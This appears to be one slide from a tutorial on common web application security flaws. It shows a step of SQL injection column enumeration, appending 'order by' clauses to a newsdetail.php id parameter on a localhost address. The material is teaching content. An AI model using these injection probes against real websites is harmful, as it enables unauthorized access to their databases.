 23
Hands-On Example: Step 4
Widespread security flaws in web application development
How about we go down a bit to "order by 5--"
http://www.localhost:999/newsdetail.php?id=51 order by 5--
http://www.localhost:999/newsdetail.php?id=51 order by 4--
 
